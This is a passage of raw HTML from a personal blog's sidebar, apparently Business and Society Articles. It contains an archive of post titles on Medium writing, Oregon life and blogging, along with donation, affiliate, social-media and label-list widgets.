<a href='https://www.businessandsocietyarticles.com/2022/12/the-privilege-of-writing-on-medium.html'>The Privilege of Writing on Medium</a>
</li>
<li>
<a href='https://www.businessandsocietyarticles.com/2022/12/the-boxing-years-in-eugene.html'>The Boxing Years in Eugene, OR</a>
</li>
<li>
<a href='https://www.businessandsocietyarticles.com/2022/12/what-is-oregon-outback.html'>What is the Oregon Outback?</a>
</li>
<li>
<a href='https://www.businessandsocietyarticles.com/2022/12/is-digital-nomadism-pinnacle-of-work.html'>Is Digital Nomadism the Pinnacle of Work?</a>
</li>
<li>
<a href='https://www.businessandsocietyarticles.com/2022/12/how-is-virtual-reality-conditioning.html'>How is Virtual Reality Conditioning Humanity?</a>
</li>
<li>
<a href='https://www.businessandsocietyarticles.com/2022/12/the-following-leaders-on-medium.html'>The Following Leaders on Medium</a>
</li>
<li>
<a href='https://www.businessandsocietyarticles.com/2022/12/what-i-learned-from-my-most-popular.html'>What I Learned From My Most Popular Article on Medium</a>
</li>
<li>
<a href='https://www.businessandsocietyarticles.com/2022/12/the-bicycle-years-in-portland-part-1.html'>The Bicycle Years in Portland Part 1</a>
</li>
<li>
<a href='https://www.businessandsocietyarticles.com/2022/12/the-year-of-open-mic-musicianpoet.html'>The Year of the Open Mic Musician/Poet</a>
</li>
<li>
<a href='https://www.businessandsocietyarticles.com/2022/12/how-i-got-48-followers-on-medium-in-45.html'>How I Got 48 Followers on Medium in 4.5 Years</a>
</li>
<li>
<a href='https://www.businessandsocietyarticles.com/2022/12/remembering-bubblews-and-similar-others.html'>Remembering Bubblews and Similar Others</a>
</li>
<li>
<a href='https://www.businessandsocietyarticles.com/2022/12/the-dormant-blog-dilemma.html'>The Dormant Blog Dilemma</a>
</li>
<li>
<a href='https://www.businessandsocietyarticles.com/2022/12/how-online-college-changed-my-life-for.html'>How Online College Changed My Life for the Better</a>
</li>
<li>
<a href='https://www.businessandsocietyarticles.com/2022/12/ghostwriting-vs-byline-writing.html'>Ghostwriting vs. Byline Writing</a>
</li>
<li>
<a href='https://www.businessandsocietyarticles.com/2022/12/the-scrambled-blogger.html'>The Scrambled Blogger</a>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2022/05/'>
May 2022
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2021/'>
2021
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2021/03/'>
March 2021
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2019/'>
2019
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2019/12/'>
December 2019
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2019/09/'>
September 2019
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2019/02/'>
February 2019
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2019/01/'>
January 2019
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2018/'>
2018
<span class='post-count'>12</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2018/12/'>
December 2018
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2018/10/'>
October 2018
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2018/09/'>
September 2018
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2018/08/'>
August 2018
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2018/06/'>
June 2018
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
<span class='show-more flat-button'>Show more</span>
<span class='show-less hidden flat-button'>Show less</span>
</div>
</div>
</div>
</details>
</div><div class='widget LinkList' data-version='2' id='LinkList5'>
<h3 class='title'>
Follow BSA on Substack
</h3>
<div class='widget-content'>
<ul>
<li><a href='https://robbienewport.substack.com/'>Substack</a></li>
</ul>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<a href="http://feeds.feedburner.com/BusinessAndSocietyArticles" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"><img src="//feedburner.google.com/fb/images/pub/feed-icon32x32.png" alt="" style="border:0"/></a><a href="http://feeds.feedburner.com/BusinessAndSocietyArticles" title="Subscribe to my feed" rel="alternate" type="application/rss+xml">Subscribe in a reader</a>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-content'>
<img alt='' height='212' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuYRYecwLxNg8S_6InxK8uXWpJrF6piM4U8DV9M1lrKGL9tC28zTeUepczV1nizOInWgDUkFbDW_UfboTyCRx__YDFbIICEnoH0LSOiofoVSaWmwv9iz9JIOAWg74DTBJ36dx0bfwgwmM/s1600/flickr.com+blogging.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuYRYecwLxNg8S_6InxK8uXWpJrF6piM4U8DV9M1lrKGL9tC28zTeUepczV1nizOInWgDUkFbDW_UfboTyCRx__YDFbIICEnoH0LSOiofoVSaWmwv9iz9JIOAWg74DTBJ36dx0bfwgwmM/s72/flickr.com+blogging.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuYRYecwLxNg8S_6InxK8uXWpJrF6piM4U8DV9M1lrKGL9tC28zTeUepczV1nizOInWgDUkFbDW_UfboTyCRx__YDFbIICEnoH0LSOiofoVSaWmwv9iz9JIOAWg74DTBJ36dx0bfwgwmM/s128/flickr.com+blogging.jpg 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuYRYecwLxNg8S_6InxK8uXWpJrF6piM4U8DV9M1lrKGL9tC28zTeUepczV1nizOInWgDUkFbDW_UfboTyCRx__YDFbIICEnoH0LSOiofoVSaWmwv9iz9JIOAWg74DTBJ36dx0bfwgwmM/s220/flickr.com+blogging.jpg 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuYRYecwLxNg8S_6InxK8uXWpJrF6piM4U8DV9M1lrKGL9tC28zTeUepczV1nizOInWgDUkFbDW_UfboTyCRx__YDFbIICEnoH0LSOiofoVSaWmwv9iz9JIOAWg74DTBJ36dx0bfwgwmM/s400/flickr.com+blogging.jpg 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuYRYecwLxNg8S_6InxK8uXWpJrF6piM4U8DV9M1lrKGL9tC28zTeUepczV1nizOInWgDUkFbDW_UfboTyCRx__YDFbIICEnoH0LSOiofoVSaWmwv9iz9JIOAWg74DTBJ36dx0bfwgwmM/s640/flickr.com+blogging.jpg 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuYRYecwLxNg8S_6InxK8uXWpJrF6piM4U8DV9M1lrKGL9tC28zTeUepczV1nizOInWgDUkFbDW_UfboTyCRx__YDFbIICEnoH0LSOiofoVSaWmwv9iz9JIOAWg74DTBJ36dx0bfwgwmM/s800/flickr.com+blogging.jpg 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuYRYecwLxNg8S_6InxK8uXWpJrF6piM4U8DV9M1lrKGL9tC28zTeUepczV1nizOInWgDUkFbDW_UfboTyCRx__YDFbIICEnoH0LSOiofoVSaWmwv9iz9JIOAWg74DTBJ36dx0bfwgwmM/s1024/flickr.com+blogging.jpg 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuYRYecwLxNg8S_6InxK8uXWpJrF6piM4U8DV9M1lrKGL9tC28zTeUepczV1nizOInWgDUkFbDW_UfboTyCRx__YDFbIICEnoH0LSOiofoVSaWmwv9iz9JIOAWg74DTBJ36dx0bfwgwmM/s1280/flickr.com+blogging.jpg 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuYRYecwLxNg8S_6InxK8uXWpJrF6piM4U8DV9M1lrKGL9tC28zTeUepczV1nizOInWgDUkFbDW_UfboTyCRx__YDFbIICEnoH0LSOiofoVSaWmwv9iz9JIOAWg74DTBJ36dx0bfwgwmM/s1600/flickr.com+blogging.jpg 1600w' width='238'>
</img>
<br/>
</div>
</div><div class='widget HTML' data-version='2' id='HTML1'>
<h3 class='title'>
Facebook Page
</h3>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2Fbusinessandsocietyarticles%2F&width=174&layout=button_count&action=like&size=large&share=true&height=46&appId" width="174" height="46" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
</div>
</div><div class='widget HTML' data-version='2' id='HTML15'>
<div class='widget-content'>
<a href="https://www.patreon.com/bePatron?u=11426874" data-patreon-widget-type="become-patron-button">Become a Patron!</a><script async="async" src="https://c6.patreon.com/becomePatronButton.bundle.js" ></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML14'>
<div class='widget-content'>
<form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="C2C4D9F8G4B6C" />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_US/i/scr/pixel.gif" width="1" height="1" />
</form>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList4'>
<div class='widget-content'>
<ul>
<li><a href='https://www.businessandsocietyarticles.com/p/services.html'>About</a></li>
<li><a href='https://www.businessandsocietyarticles.com/p/support.html'>Support</a></li>
<li><a href='https://www.amazon.com/stores/author/B00OBP0PIW/allbooks?ingress=0&visitId=ded9cbe6-014d-47c4-b74d-b084a2e45c85'>Books</a></li>
<li><a href='https://robbienewport.substack.com/'>Substack</a></li>
<li><a href='https://www.patreon.com/lowdown0'>Patreon</a></li>
<li><a href='https://www.linkedin.com/in/robbie-newport-16703710a/'>LinkedIn</a></li>
<li><a href='https://twitter.com/SocietyArticles'>Twitter</a></li>
<li><a href='https://www.facebook.com/businessandsocietyarticles/'>facebook</a></li>
<li><a href='https://www.quora.com/profile/Robbie-Newport-1'>Quora</a></li>
<li><a href='http://jesuslovesministry.blogspot.com/'>Jesus Loves Ministry</a></li>
<li><a href='https://thelowdown0.blogspot.com/'>The Lowdown Truth</a></li>
<li><a href='https://www.bettergolfingdays.com/'>Better Golfing Days</a></li>
<li><a href='https://lowdown0.wordpress.com/'>The Writer's Lowdown (WordPress)</a></li>
</ul>
</div>
</div>
<div class='widget AdSense' data-version='2' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- rcwritingservice_sidebar_AdSense1_250x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-8310826736752968"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6325689521"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML6'>
<div class='widget-content'>
<a href="https://presearch.com/signup?rid=2221521" target="_blank">
  <img src="https://assets.presearch.com/referral/ban-3.jpg" title="Presearch" alt="presearch" />
</a>
</div>
</div><div class='widget Image' data-version='2' id='Image6'>
<h3 class='title'>
Self-Publish a Book
</h3>
<div class='widget-content'>
<a href='https://www.draft2digital.com/r/RGNA8q'>
<img alt='Self-Publish a Book' height='161' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2PMHBUhlk_42x5ymSbPvD2wPzHwX-X8A_dBEcBainSpvXHI8q1UTHP7Wg337meTdQxsbuKqAZwmUsBTkSxi1_GrJJpcNzha4IBA3ZqibQss82AjQKnJ2kJJOQdn_KBTWtpaSq2qfHKU8/s1600/d2d+banner.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2PMHBUhlk_42x5ymSbPvD2wPzHwX-X8A_dBEcBainSpvXHI8q1UTHP7Wg337meTdQxsbuKqAZwmUsBTkSxi1_GrJJpcNzha4IBA3ZqibQss82AjQKnJ2kJJOQdn_KBTWtpaSq2qfHKU8/s72/d2d+banner.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2PMHBUhlk_42x5ymSbPvD2wPzHwX-X8A_dBEcBainSpvXHI8q1UTHP7Wg337meTdQxsbuKqAZwmUsBTkSxi1_GrJJpcNzha4IBA3ZqibQss82AjQKnJ2kJJOQdn_KBTWtpaSq2qfHKU8/s128/d2d+banner.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2PMHBUhlk_42x5ymSbPvD2wPzHwX-X8A_dBEcBainSpvXHI8q1UTHP7Wg337meTdQxsbuKqAZwmUsBTkSxi1_GrJJpcNzha4IBA3ZqibQss82AjQKnJ2kJJOQdn_KBTWtpaSq2qfHKU8/s220/d2d+banner.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2PMHBUhlk_42x5ymSbPvD2wPzHwX-X8A_dBEcBainSpvXHI8q1UTHP7Wg337meTdQxsbuKqAZwmUsBTkSxi1_GrJJpcNzha4IBA3ZqibQss82AjQKnJ2kJJOQdn_KBTWtpaSq2qfHKU8/s400/d2d+banner.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2PMHBUhlk_42x5ymSbPvD2wPzHwX-X8A_dBEcBainSpvXHI8q1UTHP7Wg337meTdQxsbuKqAZwmUsBTkSxi1_GrJJpcNzha4IBA3ZqibQss82AjQKnJ2kJJOQdn_KBTWtpaSq2qfHKU8/s640/d2d+banner.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2PMHBUhlk_42x5ymSbPvD2wPzHwX-X8A_dBEcBainSpvXHI8q1UTHP7Wg337meTdQxsbuKqAZwmUsBTkSxi1_GrJJpcNzha4IBA3ZqibQss82AjQKnJ2kJJOQdn_KBTWtpaSq2qfHKU8/s800/d2d+banner.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2PMHBUhlk_42x5ymSbPvD2wPzHwX-X8A_dBEcBainSpvXHI8q1UTHP7Wg337meTdQxsbuKqAZwmUsBTkSxi1_GrJJpcNzha4IBA3ZqibQss82AjQKnJ2kJJOQdn_KBTWtpaSq2qfHKU8/s1024/d2d+banner.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2PMHBUhlk_42x5ymSbPvD2wPzHwX-X8A_dBEcBainSpvXHI8q1UTHP7Wg337meTdQxsbuKqAZwmUsBTkSxi1_GrJJpcNzha4IBA3ZqibQss82AjQKnJ2kJJOQdn_KBTWtpaSq2qfHKU8/s1280/d2d+banner.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2PMHBUhlk_42x5ymSbPvD2wPzHwX-X8A_dBEcBainSpvXHI8q1UTHP7Wg337meTdQxsbuKqAZwmUsBTkSxi1_GrJJpcNzha4IBA3ZqibQss82AjQKnJ2kJJOQdn_KBTWtpaSq2qfHKU8/s1600/d2d+banner.png 1600w' width='179'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<h3 class='title'>
Smart Meter Guard
</h3>
<div class='widget-content'>
<a href='http://www.smartmeterguard.com?afmc=3z'>
<img alt='Smart Meter Guard' height='348' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPZkZ1vZ6kPceH-cp0WEKjcEvWBU1ENrq9VO9QwZnoVPqAXds4xC-mqiFlUYkZNRgCNoQQRY8vKpLmgLvzvTYEoRCDJSEnsB8y2tGibN7OA-c2ZIZVvcLg2O4Bl6e0l69mqN2-yG-BdaU/s1600/affiliate+smart+meter+guard+smart+meter+pic.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPZkZ1vZ6kPceH-cp0WEKjcEvWBU1ENrq9VO9QwZnoVPqAXds4xC-mqiFlUYkZNRgCNoQQRY8vKpLmgLvzvTYEoRCDJSEnsB8y2tGibN7OA-c2ZIZVvcLg2O4Bl6e0l69mqN2-yG-BdaU/s72/affiliate+smart+meter+guard+smart+meter+pic.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPZkZ1vZ6kPceH-cp0WEKjcEvWBU1ENrq9VO9QwZnoVPqAXds4xC-mqiFlUYkZNRgCNoQQRY8vKpLmgLvzvTYEoRCDJSEnsB8y2tGibN7OA-c2ZIZVvcLg2O4Bl6e0l69mqN2-yG-BdaU/s128/affiliate+smart+meter+guard+smart+meter+pic.jpg 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPZkZ1vZ6kPceH-cp0WEKjcEvWBU1ENrq9VO9QwZnoVPqAXds4xC-mqiFlUYkZNRgCNoQQRY8vKpLmgLvzvTYEoRCDJSEnsB8y2tGibN7OA-c2ZIZVvcLg2O4Bl6e0l69mqN2-yG-BdaU/s220/affiliate+smart+meter+guard+smart+meter+pic.jpg 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPZkZ1vZ6kPceH-cp0WEKjcEvWBU1ENrq9VO9QwZnoVPqAXds4xC-mqiFlUYkZNRgCNoQQRY8vKpLmgLvzvTYEoRCDJSEnsB8y2tGibN7OA-c2ZIZVvcLg2O4Bl6e0l69mqN2-yG-BdaU/s400/affiliate+smart+meter+guard+smart+meter+pic.jpg 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPZkZ1vZ6kPceH-cp0WEKjcEvWBU1ENrq9VO9QwZnoVPqAXds4xC-mqiFlUYkZNRgCNoQQRY8vKpLmgLvzvTYEoRCDJSEnsB8y2tGibN7OA-c2ZIZVvcLg2O4Bl6e0l69mqN2-yG-BdaU/s640/affiliate+smart+meter+guard+smart+meter+pic.jpg 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPZkZ1vZ6kPceH-cp0WEKjcEvWBU1ENrq9VO9QwZnoVPqAXds4xC-mqiFlUYkZNRgCNoQQRY8vKpLmgLvzvTYEoRCDJSEnsB8y2tGibN7OA-c2ZIZVvcLg2O4Bl6e0l69mqN2-yG-BdaU/s800/affiliate+smart+meter+guard+smart+meter+pic.jpg 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPZkZ1vZ6kPceH-cp0WEKjcEvWBU1ENrq9VO9QwZnoVPqAXds4xC-mqiFlUYkZNRgCNoQQRY8vKpLmgLvzvTYEoRCDJSEnsB8y2tGibN7OA-c2ZIZVvcLg2O4Bl6e0l69mqN2-yG-BdaU/s1024/affiliate+smart+meter+guard+smart+meter+pic.jpg 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPZkZ1vZ6kPceH-cp0WEKjcEvWBU1ENrq9VO9QwZnoVPqAXds4xC-mqiFlUYkZNRgCNoQQRY8vKpLmgLvzvTYEoRCDJSEnsB8y2tGibN7OA-c2ZIZVvcLg2O4Bl6e0l69mqN2-yG-BdaU/s1280/affiliate+smart+meter+guard+smart+meter+pic.jpg 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPZkZ1vZ6kPceH-cp0WEKjcEvWBU1ENrq9VO9QwZnoVPqAXds4xC-mqiFlUYkZNRgCNoQQRY8vKpLmgLvzvTYEoRCDJSEnsB8y2tGibN7OA-c2ZIZVvcLg2O4Bl6e0l69mqN2-yG-BdaU/s1600/affiliate+smart+meter+guard+smart+meter+pic.jpg 1600w' width='348'>
</img>
</a>
<br/>
</div>
</div>
<div class='widget Image' data-version='2' id='Image5'>
<div class='widget-content'>
<a href='https://www.cbdpure.com?AFFID=352079'>
<img alt='' height='167' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi8LGw-pU11WTMKwTPzG7WqnBSx7Xw0D3qClkcBdCPEhfUbjBRvYRcVvBdV9HshXyVaZS8DSo1ZA-Abxvbud5BMu0nlVFXxQptNNOhCjuy04HxueXAg_cZ5LNuAHg41cqMnKwDCGN4Q-H_dHRX-ae8pG6qfyw926A-1D98lsxNcOrpDt8ZyCRz_5lQp=s200' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEi8LGw-pU11WTMKwTPzG7WqnBSx7Xw0D3qClkcBdCPEhfUbjBRvYRcVvBdV9HshXyVaZS8DSo1ZA-Abxvbud5BMu0nlVFXxQptNNOhCjuy04HxueXAg_cZ5LNuAHg41cqMnKwDCGN4Q-H_dHRX-ae8pG6qfyw926A-1D98lsxNcOrpDt8ZyCRz_5lQp=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEi8LGw-pU11WTMKwTPzG7WqnBSx7Xw0D3qClkcBdCPEhfUbjBRvYRcVvBdV9HshXyVaZS8DSo1ZA-Abxvbud5BMu0nlVFXxQptNNOhCjuy04HxueXAg_cZ5LNuAHg41cqMnKwDCGN4Q-H_dHRX-ae8pG6qfyw926A-1D98lsxNcOrpDt8ZyCRz_5lQp=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEi8LGw-pU11WTMKwTPzG7WqnBSx7Xw0D3qClkcBdCPEhfUbjBRvYRcVvBdV9HshXyVaZS8DSo1ZA-Abxvbud5BMu0nlVFXxQptNNOhCjuy04HxueXAg_cZ5LNuAHg41cqMnKwDCGN4Q-H_dHRX-ae8pG6qfyw926A-1D98lsxNcOrpDt8ZyCRz_5lQp=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEi8LGw-pU11WTMKwTPzG7WqnBSx7Xw0D3qClkcBdCPEhfUbjBRvYRcVvBdV9HshXyVaZS8DSo1ZA-Abxvbud5BMu0nlVFXxQptNNOhCjuy04HxueXAg_cZ5LNuAHg41cqMnKwDCGN4Q-H_dHRX-ae8pG6qfyw926A-1D98lsxNcOrpDt8ZyCRz_5lQp=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEi8LGw-pU11WTMKwTPzG7WqnBSx7Xw0D3qClkcBdCPEhfUbjBRvYRcVvBdV9HshXyVaZS8DSo1ZA-Abxvbud5BMu0nlVFXxQptNNOhCjuy04HxueXAg_cZ5LNuAHg41cqMnKwDCGN4Q-H_dHRX-ae8pG6qfyw926A-1D98lsxNcOrpDt8ZyCRz_5lQp=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEi8LGw-pU11WTMKwTPzG7WqnBSx7Xw0D3qClkcBdCPEhfUbjBRvYRcVvBdV9HshXyVaZS8DSo1ZA-Abxvbud5BMu0nlVFXxQptNNOhCjuy04HxueXAg_cZ5LNuAHg41cqMnKwDCGN4Q-H_dHRX-ae8pG6qfyw926A-1D98lsxNcOrpDt8ZyCRz_5lQp=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEi8LGw-pU11WTMKwTPzG7WqnBSx7Xw0D3qClkcBdCPEhfUbjBRvYRcVvBdV9HshXyVaZS8DSo1ZA-Abxvbud5BMu0nlVFXxQptNNOhCjuy04HxueXAg_cZ5LNuAHg41cqMnKwDCGN4Q-H_dHRX-ae8pG6qfyw926A-1D98lsxNcOrpDt8ZyCRz_5lQp=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEi8LGw-pU11WTMKwTPzG7WqnBSx7Xw0D3qClkcBdCPEhfUbjBRvYRcVvBdV9HshXyVaZS8DSo1ZA-Abxvbud5BMu0nlVFXxQptNNOhCjuy04HxueXAg_cZ5LNuAHg41cqMnKwDCGN4Q-H_dHRX-ae8pG6qfyw926A-1D98lsxNcOrpDt8ZyCRz_5lQp=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEi8LGw-pU11WTMKwTPzG7WqnBSx7Xw0D3qClkcBdCPEhfUbjBRvYRcVvBdV9HshXyVaZS8DSo1ZA-Abxvbud5BMu0nlVFXxQptNNOhCjuy04HxueXAg_cZ5LNuAHg41cqMnKwDCGN4Q-H_dHRX-ae8pG6qfyw926A-1D98lsxNcOrpDt8ZyCRz_5lQp=s1600 1600w' width='200'>
</img>
</a>
<br/>
</div>
</div>
<div class='widget Stats' data-version='2' id='Stats1'>
<h3 class='title'>
Total Blog Views
</h3>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
</div>
</div>
</div>
<div class='widget Label' data-version='2' id='Label1'>
<details class='collapsible extendable'>
<summary>
<div class='collapsible-title'>
<h3 class='title'>
Labels
</h3>
<svg class='svg-icon-24 chevron-down'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_expand_more_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<svg class='svg-icon-24 chevron-up'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_expand_less_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</div>
</summary>
<div class='widget-content list-label-widget-content'>
<div class='first-items'>
<ul>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/100%20followers%20on%20medium'>100 followers on medium</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/2000s%20music'>2000s music</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/2023'>2023</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/2024%20election'>2024 election</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/5th%20wheels'>5th wheels</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/70s%20music'>70s music</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/80s%20music'>80s music</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/90s'>90s</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/Abbey%20Hotel'>Abbey Hotel</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/abuse%20of%20power'>abuse of power</a></li>
</ul>
</div>
<div class='remaining-items'>
<ul>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/achievement'>achievement</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/acquisitions%20and%20mergers'>acquisitions and mergers</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/addiction'>addiction</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/addictions'>addictions</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/affording%20a%20home'>affording a home</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/affording%20a%20house'>affording a house</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/AI'>AI</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/airbnb'>airbnb</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/alcoholism'>alcoholism</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/alternative%20treatment%20for%20cancer'>alternative treatment for cancer</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/amateur%20boxing'>amateur boxing</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/America'>America</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/American'>American</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/American%20culture'>American culture</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/American%20history'>American history</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/American%20society'>American society</a></li>
<li><a class='label-name' href='https://www.businessandsocietyarticles.com/search/label/American%20values'>American values</a></li>
